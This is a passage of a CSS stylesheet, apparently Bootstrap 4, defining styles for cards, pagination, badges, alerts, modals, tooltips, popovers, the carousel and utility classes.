 .card-group>.card:not(:first-child):not(:last-child):not(:only-child) {
  border-radius:0
 }
 .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
 .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
 .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
 .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
  border-radius:0
 }
}
.card-columns .card {
 margin-bottom:.75rem
}
@media(min-width:576px) {
 .card-columns {
  -webkit-column-count:3;
  -moz-column-count:3;
  column-count:3;
  -webkit-column-gap:1.25rem;
  -moz-column-gap:1.25rem;
  column-gap:1.25rem;
  orphans:1;
  widows:1
 }
 .card-columns .card {
  display:inline-block;
  width:100%
 }
}
.accordion .card:not(:first-of-type):not(:last-of-type) {
 border-bottom:0;
 border-radius:0
}
.accordion .card:not(:first-of-type) .card-header:first-child {
 border-radius:0
}
.accordion .card:first-of-type {
 border-bottom:0;
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.accordion .card:last-of-type {
 border-top-left-radius:0;
 border-top-right-radius:0
}
.breadcrumb {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 padding:.75rem 1rem;
 margin-bottom:1rem;
 list-style:none;
 background-color:#e9ecef;
 border-radius:.25rem
}
.breadcrumb-item+.breadcrumb-item {
 padding-left:.5rem
}
.breadcrumb-item+.breadcrumb-item::before {
 display:inline-block;
 padding-right:.5rem;
 color:#6c757d;
 content:"/"
}
.breadcrumb-item+.breadcrumb-item:hover::before {
 text-decoration:underline
}
.breadcrumb-item+.breadcrumb-item:hover::before {
 text-decoration:none
}
.breadcrumb-item.active {
 color:#6c757d
}
.pagination {
 display:-ms-flexbox;
 display:flex;
 padding-left:0;
 list-style:none;
 border-radius:.25rem
}
.page-link {
 position:relative;
 display:block;
 padding:.5rem .75rem;
 margin-left:-1px;
 line-height:1.25;
 color:#007bff;
 background-color:#fff;
 border:1px solid #dee2e6
}
.page-link:hover {
 z-index:2;
 color:#0056b3;
 text-decoration:none;
 background-color:#e9ecef;
 border-color:#dee2e6
}
.page-link:focus {
 z-index:2;
 outline:0;
 box-shadow:0 0 0 .2rem rgba(0,123,255,.25)
}
.page-link:not(:disabled):not(.disabled) {
 cursor:pointer
}
.page-item:first-child .page-link {
 margin-left:0;
 border-top-left-radius:.25rem;
 border-bottom-left-radius:.25rem
}
.page-item:last-child .page-link {
 border-top-right-radius:.25rem;
 border-bottom-right-radius:.25rem
}
.page-item.active .page-link {
 z-index:1;
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.page-item.disabled .page-link {
 color:#6c757d;
 pointer-events:none;
 cursor:auto;
 background-color:#fff;
 border-color:#dee2e6
}
.pagination-lg .page-link {
 padding:.75rem 1.5rem;
 font-size:1.25rem;
 line-height:1.5
}
.pagination-lg .page-item:first-child .page-link {
 border-top-left-radius:.3rem;
 border-bottom-left-radius:.3rem
}
.pagination-lg .page-item:last-child .page-link {
 border-top-right-radius:.3rem;
 border-bottom-right-radius:.3rem
}
.pagination-sm .page-link {
 padding:.25rem .5rem;
 font-size:.875rem;
 line-height:1.5
}
.pagination-sm .page-item:first-child .page-link {
 border-top-left-radius:.2rem;
 border-bottom-left-radius:.2rem
}
.pagination-sm .page-item:last-child .page-link {
 border-top-right-radius:.2rem;
 border-bottom-right-radius:.2rem
}
.badge {
 display:inline-block;
 padding:.25em .4em;
 font-size:75%;
 font-weight:700;
 line-height:1;
 text-align:center;
 white-space:nowrap;
 vertical-align:baseline;
 border-radius:.25rem
}
.badge:empty {
 display:none
}
.btn .badge {
 position:relative;
 top:-1px
}
.badge-pill {
 padding-right:.6em;
 padding-left:.6em;
 border-radius:10rem
}
.badge-primary {
 color:#fff;
 background-color:#007bff
}
.badge-primary[href]:focus,
.badge-primary[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#0062cc
}
.badge-secondary {
 color:#fff;
 background-color:#6c757d
}
.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#545b62
}
.badge-success {
 color:#fff;
 background-color:#28a745
}
.badge-success[href]:focus,
.badge-success[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#1e7e34
}
.badge-info {
 color:#fff;
 background-color:#17a2b8
}
.badge-info[href]:focus,
.badge-info[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#117a8b
}
.badge-warning {
 color:#212529;
 background-color:#ffc107
}
.badge-warning[href]:focus,
.badge-warning[href]:hover {
 color:#212529;
 text-decoration:none;
 background-color:#d39e00
}
.badge-danger {
 color:#fff;
 background-color:#dc3545
}
.badge-danger[href]:focus,
.badge-danger[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#bd2130
}
.badge-light {
 color:#212529;
 background-color:#f8f9fa
}
.badge-light[href]:focus,
.badge-light[href]:hover {
 color:#212529;
 text-decoration:none;
 background-color:#dae0e5
}
.badge-dark {
 color:#fff;
 background-color:#343a40
}
.badge-dark[href]:focus,
.badge-dark[href]:hover {
 color:#fff;
 text-decoration:none;
 background-color:#1d2124
}
.jumbotron {
 padding:2rem 1rem;
 margin-bottom:2rem;
 background-color:#e9ecef;
 border-radius:.3rem
}
@media(min-width:576px) {
 .jumbotron {
  padding:4rem 2rem
 }
}
.jumbotron-fluid {
 padding-right:0;
 padding-left:0;
 border-radius:0
}
.alert {
 position:relative;
 padding:.75rem 1.25rem;
 margin-bottom:1rem;
 border:1px solid transparent;
 border-radius:.25rem
}
.alert-heading {
 color:inherit
}
.alert-link {
 font-weight:700
}
.alert-dismissible {
 padding-right:4rem
}
.alert-dismissible .close {
 position:absolute;
 top:0;
 right:0;
 padding:.75rem 1.25rem;
 color:inherit
}
.alert-primary {
 color:#004085;
 background-color:#cce5ff;
 border-color:#b8daff
}
.alert-primary hr {
 border-top-color:#9fcdff
}
.alert-primary .alert-link {
 color:#002752
}
.alert-secondary {
 color:#383d41;
 background-color:#e2e3e5;
 border-color:#d6d8db
}
.alert-secondary hr {
 border-top-color:#c8cbcf
}
.alert-secondary .alert-link {
 color:#202326
}
.alert-success {
 color:#155724;
 background-color:#d4edda;
 border-color:#c3e6cb
}
.alert-success hr {
 border-top-color:#b1dfbb
}
.alert-success .alert-link {
 color:#0b2e13
}
.alert-info {
 color:#0c5460;
 background-color:#d1ecf1;
 border-color:#bee5eb
}
.alert-info hr {
 border-top-color:#abdde5
}
.alert-info .alert-link {
 color:#062c33
}
.alert-warning {
 color:#856404;
 background-color:#fff3cd;
 border-color:#ffeeba
}
.alert-warning hr {
 border-top-color:#ffe8a1
}
.alert-warning .alert-link {
 color:#533f03
}
.alert-danger {
 color:#721c24;
 background-color:#f8d7da;
 border-color:#f5c6cb
}
.alert-danger hr {
 border-top-color:#f1b0b7
}
.alert-danger .alert-link {
 color:#491217
}
.alert-light {
 color:#818182;
 background-color:#fefefe;
 border-color:#fdfdfe
}
.alert-light hr {
 border-top-color:#ececf6
}
.alert-light .alert-link {
 color:#686868
}
.alert-dark {
 color:#1b1e21;
 background-color:#d6d8d9;
 border-color:#c6c8ca
}
.alert-dark hr {
 border-top-color:#b9bbbe
}
.alert-dark .alert-link {
 color:#040505
}
@-webkit-keyframes progress-bar-stripes {
 from {
  background-position:1rem 0
 }
 to {
  background-position:0 0
 }
}
@keyframes progress-bar-stripes {
 from {
  background-position:1rem 0
 }
 to {
  background-position:0 0
 }
}
.progress {
 display:-ms-flexbox;
 display:flex;
 height:1rem;
 overflow:hidden;
 font-size:.75rem;
 background-color:#e9ecef;
 border-radius:.25rem
}
.progress-bar {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column;
 -ms-flex-pack:center;
 justify-content:center;
 color:#fff;
 text-align:center;
 white-space:nowrap;
 background-color:#007bff;
 transition:width .6s ease
}
@media screen and (prefers-reduced-motion:reduce) {
 .progress-bar {
  transition:none
 }
}
.progress-bar-striped {
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-size:1rem 1rem
}
.progress-bar-animated {
 -webkit-animation:progress-bar-stripes 1s linear infinite;
 animation:progress-bar-stripes 1s linear infinite
}
.media {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:start;
 align-items:flex-start
}
.media-body {
 -ms-flex:1;
 flex:1
}
.list-group {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column;
 padding-left:0;
 margin-bottom:0
}
.list-group-item-action {
 width:100%;
 color:#495057;
 text-align:inherit
}
.list-group-item-action:focus,
.list-group-item-action:hover {
 color:#495057;
 text-decoration:none;
 background-color:#f8f9fa
}
.list-group-item-action:active {
 color:#212529;
 background-color:#e9ecef
}
.list-group-item {
 position:relative;
 display:block;
 padding:.75rem 1.25rem;
 margin-bottom:-1px;
 background-color:#fff;
 border:1px solid rgba(0,0,0,.125)
}
.list-group-item:first-child {
 border-top-left-radius:.25rem;
 border-top-right-radius:.25rem
}
.list-group-item:last-child {
 margin-bottom:0;
 border-bottom-right-radius:.25rem;
 border-bottom-left-radius:.25rem
}
.list-group-item:focus,
.list-group-item:hover {
 z-index:1;
 text-decoration:none
}
.list-group-item.disabled,
.list-group-item:disabled {
 color:#6c757d;
 background-color:#fff
}
.list-group-item.active {
 z-index:2;
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.list-group-flush .list-group-item {
 border-right:0;
 border-left:0;
 border-radius:0
}
.list-group-flush:first-child .list-group-item:first-child {
 border-top:0
}
.list-group-flush:last-child .list-group-item:last-child {
 border-bottom:0
}
.list-group-item-primary {
 color:#004085;
 background-color:#b8daff
}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
 color:#004085;
 background-color:#9fcdff
}
.list-group-item-primary.list-group-item-action.active {
 color:#fff;
 background-color:#004085;
 border-color:#004085
}
.list-group-item-secondary {
 color:#383d41;
 background-color:#d6d8db
}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
 color:#383d41;
 background-color:#c8cbcf
}
.list-group-item-secondary.list-group-item-action.active {
 color:#fff;
 background-color:#383d41;
 border-color:#383d41
}
.list-group-item-success {
 color:#155724;
 background-color:#c3e6cb
}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
 color:#155724;
 background-color:#b1dfbb
}
.list-group-item-success.list-group-item-action.active {
 color:#fff;
 background-color:#155724;
 border-color:#155724
}
.list-group-item-info {
 color:#0c5460;
 background-color:#bee5eb
}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
 color:#0c5460;
 background-color:#abdde5
}
.list-group-item-info.list-group-item-action.active {
 color:#fff;
 background-color:#0c5460;
 border-color:#0c5460
}
.list-group-item-warning {
 color:#856404;
 background-color:#ffeeba
}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
 color:#856404;
 background-color:#ffe8a1
}
.list-group-item-warning.list-group-item-action.active {
 color:#fff;
 background-color:#856404;
 border-color:#856404
}
.list-group-item-danger {
 color:#721c24;
 background-color:#f5c6cb
}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
 color:#721c24;
 background-color:#f1b0b7
}
.list-group-item-danger.list-group-item-action.active {
 color:#fff;
 background-color:#721c24;
 border-color:#721c24
}
.list-group-item-light {
 color:#818182;
 background-color:#fdfdfe
}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
 color:#818182;
 background-color:#ececf6
}
.list-group-item-light.list-group-item-action.active {
 color:#fff;
 background-color:#818182;
 border-color:#818182
}
.list-group-item-dark {
 color:#1b1e21;
 background-color:#c6c8ca
}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
 color:#1b1e21;
 background-color:#b9bbbe
}
.list-group-item-dark.list-group-item-action.active {
 color:#fff;
 background-color:#1b1e21;
 border-color:#1b1e21
}
.close {
 float:right;
 font-size:1.5rem;
 font-weight:700;
 line-height:1;
 color:#000;
 text-shadow:0 1px 0 #fff;
 opacity:.5
}
.close:focus,
.close:hover {
 color:#000;
 text-decoration:none;
 opacity:.75
}
.close:not(:disabled):not(.disabled) {
 cursor:pointer
}
button.close {
 padding:0;
 background-color:transparent;
 border:0;
 -webkit-appearance:none
}
.modal-open {
 overflow:hidden
}
.modal {
 position:fixed;
 top:0;
 right:0;
 bottom:0;
 left:0;
 z-index:1050;
 display:none;
 overflow:hidden;
 outline:0
}
.modal-open .modal {
 overflow-x:hidden;
 overflow-y:auto
}
.modal-dialog {
 position:relative;
 width:auto;
 margin:.5rem;
 pointer-events:none
}
.modal.fade .modal-dialog {
 transition:-webkit-transform .3s ease-out;
 transition:transform .3s ease-out;
 transition:transform .3s ease-out,-webkit-transform .3s ease-out;
 -webkit-transform:translate(0,-25%);
 transform:translate(0,-25%)
}
@media screen and (prefers-reduced-motion:reduce) {
 .modal.fade .modal-dialog {
  transition:none
 }
}
.modal.show .modal-dialog {
 -webkit-transform:translate(0,0);
 transform:translate(0,0)
}
.modal-dialog-centered {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:center;
 align-items:center;
 min-height:calc(100% - (.5rem * 2))
}
.modal-content {
 position:relative;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column;
 width:100%;
 pointer-events:auto;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid rgba(0,0,0,.2);
 border-radius:.3rem;
 outline:0
}
.modal-backdrop {
 position:fixed;
 top:0;
 right:0;
 bottom:0;
 left:0;
 z-index:1040;
 background-color:#000
}
.modal-backdrop.fade {
 opacity:0
}
.modal-backdrop.show {
 opacity:.5
}
.modal-header {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:start;
 align-items:flex-start;
 -ms-flex-pack:justify;
 justify-content:space-between;
 padding:1rem;
 border-bottom:1px solid #e9ecef;
 border-top-left-radius:.3rem;
 border-top-right-radius:.3rem
}
.modal-header .close {
 padding:1rem;
 margin:-1rem -1rem -1rem auto
}
.modal-title {
 margin-bottom:0;
 line-height:1.5
}
.modal-body {
 position:relative;
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 padding:1rem
}
.modal-footer {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:center;
 align-items:center;
 -ms-flex-pack:end;
 justify-content:flex-end;
 padding:1rem;
 border-top:1px solid #e9ecef
}
.modal-footer>:not(:first-child) {
 margin-left:.25rem
}
.modal-footer>:not(:last-child) {
 margin-right:.25rem
}
.modal-scrollbar-measure {
 position:absolute;
 top:-9999px;
 width:50px;
 height:50px;
 overflow:scroll
}
@media(min-width:576px) {
 .modal-dialog {
  /*! max-width:500px; */
  margin:1.75rem auto
 }
 .modal-dialog-centered {
  min-height:calc(100% - (1.75rem * 2))
 }
 .modal-sm {
  max-width:300px
 }
}
@media(min-width:992px) {
 .modal-lg {
  max-width:800px
 }
}
.tooltip {
 position:absolute;
 z-index:1070;
 display:block;
 margin:0;
 font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;
 font-style:normal;
 font-weight:400;
 line-height:1.5;
 text-align:left;
 text-align:start;
 text-decoration:none;
 text-shadow:none;
 text-transform:none;
 letter-spacing:normal;
 word-break:normal;
 word-spacing:normal;
 white-space:normal;
 line-break:auto;
 font-size:.875rem;
 word-wrap:break-word;
 opacity:0
}
.tooltip.show {
 opacity:.9
}
.tooltip .arrow {
 position:absolute;
 display:block;
 width:.8rem;
 height:.4rem
}
.tooltip .arrow::before {
 position:absolute;
 content:"";
 border-color:transparent;
 border-style:solid
}
.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
 padding:.4rem 0
}
.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
 bottom:0
}
.bs-tooltip-auto[x-placement^=top] .arrow::before,
.bs-tooltip-top .arrow::before {
 top:0;
 border-width:.4rem .4rem 0;
 border-top-color:#000
}
.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
 padding:0 .4rem
}
.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
 left:0;
 width:.4rem;
 height:.8rem
}
.bs-tooltip-auto[x-placement^=right] .arrow::before,
.bs-tooltip-right .arrow::before {
 right:0;
 border-width:.4rem .4rem .4rem 0;
 border-right-color:#000
}
.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
 padding:.4rem 0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
 top:0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.bs-tooltip-bottom .arrow::before {
 bottom:0;
 border-width:0 .4rem .4rem;
 border-bottom-color:#000
}
.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
 padding:0 .4rem
}
.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
 right:0;
 width:.4rem;
 height:.8rem
}
.bs-tooltip-auto[x-placement^=left] .arrow::before,
.bs-tooltip-left .arrow::before {
 left:0;
 border-width:.4rem 0 .4rem .4rem;
 border-left-color:#000
}
.tooltip-inner {
 max-width:200px;
 padding:.25rem .5rem;
 color:#fff;
 text-align:center;
 background-color:#000;
 border-radius:.25rem
}
.popover {
 position:absolute;
 top:0;
 left:0;
 z-index:1060;
 display:block;
 max-width:276px;
 font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;
 font-style:normal;
 font-weight:400;
 line-height:1.5;
 text-align:left;
 text-align:start;
 text-decoration:none;
 text-shadow:none;
 text-transform:none;
 letter-spacing:normal;
 word-break:normal;
 word-spacing:normal;
 white-space:normal;
 line-break:auto;
 font-size:.875rem;
 word-wrap:break-word;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid rgba(0,0,0,.2);
 border-radius:.3rem
}
.popover .arrow {
 position:absolute;
 display:block;
 width:1rem;
 height:.5rem;
 margin:0 .3rem
}
.popover .arrow::after,
.popover .arrow::before {
 position:absolute;
 display:block;
 content:"";
 border-color:transparent;
 border-style:solid
}
.bs-popover-auto[x-placement^=top],
.bs-popover-top {
 margin-bottom:.5rem
}
.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
 bottom:calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before {
 border-width:.5rem .5rem 0
}
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::before {
 bottom:0;
 border-top-color:rgba(0,0,0,.25)
}
.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-top .arrow::after {
 bottom:1px;
 border-top-color:#fff
}
.bs-popover-auto[x-placement^=right],
.bs-popover-right {
 margin-left:.5rem
}
.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
 left:calc((.5rem + 1px) * -1);
 width:.5rem;
 height:1rem;
 margin:.3rem 0
}
.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before {
 border-width:.5rem .5rem .5rem 0
}
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::before {
 left:0;
 border-right-color:rgba(0,0,0,.25)
}
.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-right .arrow::after {
 left:1px;
 border-right-color:#fff
}
.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
 margin-top:.5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
 top:calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before {
 border-width:0 .5rem .5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::before {
 top:0;
 border-bottom-color:rgba(0,0,0,.25)
}
.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
 top:1px;
 border-bottom-color:#fff
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
 position:absolute;
 top:0;
 left:50%;
 display:block;
 width:1rem;
 margin-left:-.5rem;
 content:"";
 border-bottom:1px solid #f7f7f7
}
.bs-popover-auto[x-placement^=left],
.bs-popover-left {
 margin-right:.5rem
}
.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
 right:calc((.5rem + 1px) * -1);
 width:.5rem;
 height:1rem;
 margin:.3rem 0
}
.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before {
 border-width:.5rem 0 .5rem .5rem
}
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::before {
 right:0;
 border-left-color:rgba(0,0,0,.25)
}
.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-left .arrow::after {
 right:1px;
 border-left-color:#fff
}
.popover-header {
 padding:.5rem .75rem;
 margin-bottom:0;
 font-size:1rem;
 color:inherit;
 background-color:#f7f7f7;
 border-bottom:1px solid #ebebeb;
 border-top-left-radius:calc(.3rem - 1px);
 border-top-right-radius:calc(.3rem - 1px)
}
.popover-header:empty {
 display:none
}
.popover-body {
 padding:.5rem .75rem;
 color:#212529
}
.carousel {
 position:relative
}
.carousel-inner {
 position:relative;
 width:100%;
 overflow:hidden
}
.carousel-item {
 position:relative;
 display:none;
 -ms-flex-align:center;
 align-items:center;
 width:100%;
 transition:-webkit-transform .6s ease;
 transition:transform .6s ease;
 transition:transform .6s ease,-webkit-transform .6s ease;
 -webkit-backface-visibility:hidden;
 backface-visibility:hidden;
 -webkit-perspective:1000px;
 perspective:1000px
}
@media screen and (prefers-reduced-motion:reduce) {
 .carousel-item {
  transition:none
 }
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
 display:block
}
.carousel-item-next,
.carousel-item-prev {
 position:absolute;
 top:0
}
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
 -webkit-transform:translateX(0);
 transform:translateX(0)
}
@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .carousel-item-next.carousel-item-left,
 .carousel-item-prev.carousel-item-right {
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0)
 }
}
.active.carousel-item-right,
.carousel-item-next {
 -webkit-transform:translateX(100%);
 transform:translateX(100%)
}
@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .active.carousel-item-right,
 .carousel-item-next {
  -webkit-transform:translate3d(100%,0,0);
  transform:translate3d(100%,0,0)
 }
}
.active.carousel-item-left,
.carousel-item-prev {
 -webkit-transform:translateX(-100%);
 transform:translateX(-100%)
}
@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .active.carousel-item-left,
 .carousel-item-prev {
  -webkit-transform:translate3d(-100%,0,0);
  transform:translate3d(-100%,0,0)
 }
}
.carousel-fade .carousel-item {
 opacity:0;
 transition-duration:.6s;
 transition-property:opacity
}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
 opacity:1
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
 opacity:0
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev,
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active {
 -webkit-transform:translateX(0);
 transform:translateX(0)
}
@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .carousel-fade .active.carousel-item-left,
 .carousel-fade .active.carousel-item-prev,
 .carousel-fade .carousel-item-next,
 .carousel-fade .carousel-item-prev,
 .carousel-fade .carousel-item.active {
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0)
 }
}
.carousel-control-next,
.carousel-control-prev {
 position:absolute;
 top:0;
 bottom:0;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:center;
 align-items:center;
 -ms-flex-pack:center;
 justify-content:center;
 width:15%;
 color:#fff;
 text-align:center;
 opacity:.5
}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
 color:#fff;
 text-decoration:none;
 outline:0;
 opacity:.9
}
.carousel-control-prev {
 left:0
}
.carousel-control-next {
 right:0
}
.carousel-control-next-icon,
.carousel-control-prev-icon {
 display:inline-block;
 width:20px;
 height:20px;
 background:transparent no-repeat center center;
 background-size:100% 100%
}
.carousel-control-prev-icon {
 background-image:url([data-uri])
}
.carousel-control-next-icon {
 background-image:url([data-uri])
}
.carousel-indicators {
 position:absolute;
 right:0;
 bottom:10px;
 left:0;
 z-index:15;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-pack:center;
 justify-content:center;
 padding-left:0;
 margin-right:15%;
 margin-left:15%;
 list-style:none
}
.carousel-indicators li {
 position:relative;
 -ms-flex:0 1 auto;
 flex:0 1 auto;
 width:30px;
 height:3px;
 margin-right:3px;
 margin-left:3px;
 text-indent:-999px;
 cursor:pointer;
 background-color:rgba(255,255,255,.5)
}
.carousel-indicators li::before {
 position:absolute;
 top:-10px;
 left:0;
 display:inline-block;
 width:100%;
 height:10px;
 content:""
}
.carousel-indicators li::after {
 position:absolute;
 bottom:-10px;
 left:0;
 display:inline-block;
 width:100%;
 height:10px;
 content:""
}
.carousel-indicators .active {
 background-color:#fff
}
.carousel-caption {
 position:absolute;
 right:15%;
 bottom:20px;
 left:15%;
 z-index:10;
 padding-top:20px;
 padding-bottom:20px;
 color:#fff;
 text-align:center
}
.align-baseline {
 vertical-align:baseline!important
}
.align-top {
 vertical-align:top!important
}
.align-middle {
 vertical-align:middle!important
}
.align-bottom {
 vertical-align:bottom!important
}
.align-text-bottom {
 vertical-align:text-bottom!important
}
.align-text-top {
 vertical-align:text-top!important
}
.bg-primary {
 background-color:#007bff!important
}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
 background-color:#0062cc!important
}
.bg-secondary {
 background-color:#6c757d!important
}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
 background-color:#545b62!important
}
.bg-success {
 background-color:#28a745!important
}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
 background-color:#1e7e34!important
}
.bg-info {
 background-color:#17a2b8!important
}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
 background-color:#117a8b!important
}
.bg-warning {
 background-color:#ffc107!important
}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
 background-color:#d39e00!important
}
.bg-danger {
 background-color:#dc3545!important
}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
 background-color:#bd2130!important
}
.bg-light {
 background-color:#f8f9fa!important
}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
 background-color:#dae0e5!important
}
.bg-dark {
 background-color:#343a40!important
}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
 background-color:#1d2124!important
}
.bg-white {
 background-color:#fff!important
}
.bg-transparent {
 background-color:transparent!important
}
.border {
 border:1px solid #dee2e6!important
}
.border-top {
 border-top:1px solid #dee2e6!important
}
.border-right {
 border-right:1px solid #dee2e6!important
}
.border-bottom {
 border-bottom:1px solid #dee2e6!important
}
.border-left {
 border-left:1px solid #dee2e6!important
}
.border-0 {
 border:0!important
}
.border-top-0 {
 border-top:0!important
}
.border-right-0 {
 border-right:0!important
}
.border-bottom-0 {
 border-bottom:0!important
}
.border-left-0 {
 border-left:0!important
}
.border-primary {
 border-color:#007bff!important
}
.border-secondary {
 border-color:#6c757d!important
}
.border-success {
 border-color:#28a745!important
}
.border-info {
 border-color:#17a2b8!important
}
.border-warning {
 border-color:#ffc107!important
}
.border-danger {
 border-color:#dc3545!important
}
.border-light {
 border-color:#f8f9fa!important
}
.border-dark {
 border-color:#343a40!important
}
.border-white {
 border-color:#fff!important
}
.rounded {
 border-radius:.25rem!important
}
.rounded-top {
 border-top-left-radius:.25rem!important;
 border-top-right-radius:.25rem!important
}
.rounded-right {
 border-top-right-radius:.25rem!important;
 border-bottom-right-radius:.25rem!important
}
.rounded-bottom {
 border-bottom-right-radius:.25rem!important;
 border-bottom-left-radius:.25rem!important
}
.rounded-left {
 border-top-left-radius:.25rem!important;
 border-bottom-left-radius:.25rem!important
}
.rounded-circle {
 border-radius:50%!important
}
.rounded-0 {
 border-radius:0!important
}
.clearfix::after {
 display:block;
 clear:both;
 content:""
}
.d-none {
 display:none!important
}
.d-inline {
 display:inline!important
}
.d-inline-block {
 display:inline-block!important
}
.d-block {
 display:block!important
}
.d-table {
 display:table!important
}
.d-table-row {
 display:table-row!important
}
.d-table-cell {
 display:table-cell!important
}
.d-flex {
 display:-ms-flexbox!important;
 display:flex!important
}
.d-inline-flex {
 display:-ms-inline-flexbox!important;
 display:inline-flex!important
}
